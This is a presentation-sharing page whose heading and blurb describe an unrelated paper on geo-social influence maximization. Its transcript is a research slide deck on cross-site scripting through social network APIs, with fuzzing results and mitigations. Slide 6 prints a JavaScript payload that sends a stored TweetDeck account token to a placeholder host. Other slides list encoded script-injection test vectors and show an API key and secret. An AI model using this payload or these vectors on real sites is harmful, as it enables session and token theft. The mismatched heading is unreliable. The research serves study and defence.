Distance-Aware Influence Maximization in Geo-social Networks
This research paper explores the concept of distance-aware influence maximization in geo-social networks to improve targeted marketing strategies. It discusses the impact of location-aware influence maximization and diffusion models on social network platforms like Foursquare and Twitter. The study delves into the efficiency of location-aware influence maximization techniques and outlines the methodology and results of experiments conducted.
Download Presentation

Please find below an Image/Link to download the presentation.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.If you encounter any issues during the download, it is possible that the publisher has removed the file from their server.
You are allowed to download the files provided on this website for personal or commercial use, subject to the condition that they are used lawfully. All files are the property of their respective owners.
The content on the website is provided AS IS for your information and personal use only. It may not be sold, licensed, or shared on other websites without obtaining consent from the author.
E N D
Presentation Transcript
Cross-Site Scripting Attacks in Social Network APIs Yuqing Zhang, Xiali Wang, Qihan Luo, Qixu Liu
RESTful API Third-Party Application Server REST JavaScript 71% Third-Party Application Server Third-Party Application Server All kinds of Websites(e.g. Social Network) 6% Third-Party Application Server Data From: http://www.bogotobogo.com/WebTechnologies/OpenAPI_RESTful.php 2012 2
RESTful API Get everything you need from the server via a URL. GET POST http://website.com/resources?q=request POSTDATA: q=request The server responses mainly in two formats: JSON and XML. The whole procedure follows the OAuth protocol. /request Request for authorization Access Token Request for resources Third-Party Application Server Website(e.g. Social Network) Response with resources 3
Cross Site Scripting in RESTful API Can t Execute Can Execute Visit Response with escaped code Evil Code Evil Code Victim Website(e.g. Social Network) Evil Code Attacker Third-Party Application Server Evil Code 4
XAS in Social Networks Mash-up Applications Interconnected Services Social Network Desktop Applications Third-party Mobile Clients 5
XAS in Mash-up Applications function exploit() { alert(window.localStorage.getItem('tweetdeck_account')); document.all.imgtest.src="http://www.XXX.com/XXX.asp? name="+escape(document.title)+"&supper="+escape (window.localStorage.getItem('tweetdeck_account')); } setTimeout("exploit ()", 3000); 6
XAS in Interconnected Services Facebook 7
XAS in Third-party Mobile Clients Nine Twitter mobile Web applications Vulnerable Not Vulnerable m.slandr.net dabr.co.uk mobile.twitter.com m.tweete.net twittme.mobi twetmob.com www.twittermobile.net itweet.net www.tweetree.com 9
Differences from Traditional XSS Malicious code transmitted through RESTful APIs. Inherited social relationship. Not limited by same-origin policy (SOP). Affect multiple parties. 11
Fuzzing and Results Commonly, there are two ways to escape user inputs: Scheme I : to escape user inputs when they are sent to the server and then stored in sanitized form in the database. Scheme II: to store user inputs as they are and to escape them when they are displayed. Scheme II must be done by third-party websites. 12
Fuzzing and Results Auth_Method= OAuth2.0 API_Provider= dev.facebook.com API_Key = 191742207560268 API_Secret = af6ddd003cc0e2de697ace0406d4dfc8 Response_Format = JSON Scope = publish_stream, create_event, Authorization_URI = https://www.facebook.com/dialog/oauth Access_Token_URI= https://graph.facebook.com/oauth/access/token API_ URI=https://graph.facebook.com/***/comments?message=Test CallMethod = POST ParamsCount = 1 Param0 = msg Type0= String Initial_value0 = Test DoTest0= true Configuration Unit API Parameter Configuring Raw API Lists Basic Parameter Configuring Extracting APIs from open documents RESTful API Calling Method http://api.twitter.com/1/statuses/retweet/:id.json? text=testMsg https://graph.facebook.com/130***041/comments?message=Test GET POST Detection Unit Open Platforms of Social Networks Normalized API Lists Open Authorization (OAuth) HTTP Identifying API Flaws Architecture overview of our tool identifying Web API flaws 13
Fuzzing and Results Our tool identified ill-formed API responses: (1) Content-Type Header is incorrectly configured, e.g. Content-Type: text/html ; (2) The response is in HTML format rather than expected JSON or XML. Our tool also identifies tainted API responses. 14
Tainted API Response The API response contains the JavaScript code we inject as API parameters. The API response contains simple-escaped test vectors. e.g. the character / is converted into \/ and " into \" . The API response contains the Unicoded or the Hex-encoded form of the test vectors. e.g. \u003Cscript\u003E alert(131425); \u003C\/script\u003E and \x3c iframe onload=alert (/xas/)>\x3e . 15
Challenges URI path parameters. (/:\w+(-\w+)*)[/|\?|\.] Rate limiting. Multiple OAuth versions. 16
Fuzzing and Results 11 popular social networks were selected: Twitter, Facebook, Foursquare, LinkedIn, Flickr, Tumblr, Renren, Weibo, t.qq.com, t.163.com, t.sohu.com 143 web-based applications were probed. 107 were found vulnerable to XAS. 17
Fuzzing and Results API flaws and valid HTML tags discovered Tumblr - - Renren <p> Weibo Flickr - t.163.com <a> t.sohu.com - ISSRF ISDRF ICT ICF VHT The API Flaws <a> Twitter <p>, <a> Facebook <p> Foursquare - - LinkedIn t.qq.com - ISSRF ISDRF ICT ICF VHT The API Flaws <a> ISSRF: Inconsistent HTML-escape Schemes for the Same Response Format ISDRF: Inconsistent HTML- escape Schemes for Different Response Format (JSON and XML). ICT: Incorrect Content-Type in API responses. ICF: Incorrect Content Format in API responses. VHT: Valid HTML Tags in normal API responses (VHT is not a flaw but a feature of tested APIs). denotes the corresponding flaw exists. denotes the corresponding flaw doesn t exist. - for the API flaws denote XML response format is not supported. - for VHT denotes no valid HTML tags exist in the normal API responses. 18
Fuzzing and Results 60 Scheme II adopted Scheme I adopted 50 40 Number of APIs 30 20 10 0 Websites The ratios for adopted HTML-escape schemes in tested APIs 19
Fuzzing and Results The ratios of XAS flaws due to different causes Tumblr - 3/5 Renren - 11/12 Weibo - 17/21 Flickr - 9/11 t.163.com 1/11 5/11 t.sohu.com 4/11 - Scheme I Scheme II API Response - - - - - 1/11 Twitter - 13/21 Facebook - 17/19 Foursquare - 7/8 LinkedIn - 8/9 t.qq.com 1/15 9/15 Scheme I Scheme II API Response - - - - 1/15 - denotes the website does not contain corresponding flaws of a certain cause. A/B denotes the ratio of XAS flaws due to a certain cause where B represents the total number of third-party applications we checked in the website and A represents the number of third-party applications containing XAS flaws of a certain cause. 20
Mitigation All the API responses should be set with proper Content-Type headers. User-input data from APIs should be sanitized. Data should be loaded dynamically on the client side via JSONP rather than statically on the server side. Scheme I should be applied. 21
Mitigation The characters < , > and their valid encoding expressions including the Hex-encoded and Unicoded ones in API responses are all HTML-escaped. The tags in the white list are once again unescaped to meet the intention of normal API responses. 22
Conclusions XSS in RESTful API (XAS) spreads widely and is different from traditional XSS. 143 web-based applications in 11 popular social networks were detected and 107 were found vulnerable to XAS. Steps must be taken to mitigate problems. 23





